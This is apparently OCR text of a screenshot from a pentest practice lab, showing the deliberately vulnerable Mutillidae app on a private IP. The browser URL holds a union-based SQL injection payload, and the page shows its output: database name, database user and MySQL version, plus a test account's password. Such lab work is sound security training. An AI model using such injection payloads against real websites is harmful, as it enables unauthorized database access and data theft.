 Applications Places System Thu May 22, 15:59
192.168.181.198/mutillida /var/www/mutilliade 192.168.181.198/mutillida Logins & Passwords 192.168.181.198/mutillida
http://192.168.181.198/mutillidae/index.php?page=user-info.php&username=viofer'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
View your details
Back
Please enter username and password
to view account details
Name viofer
Password ●●●●●●
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=viofer
Password=123
Signature=viofer
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Menu ping -c 2 192.168.181.1... Mozilla Firefox ethical